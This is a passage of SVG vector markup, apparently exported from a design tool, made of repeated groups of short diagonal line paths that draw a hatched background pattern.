                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-2" transform="translate(370.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
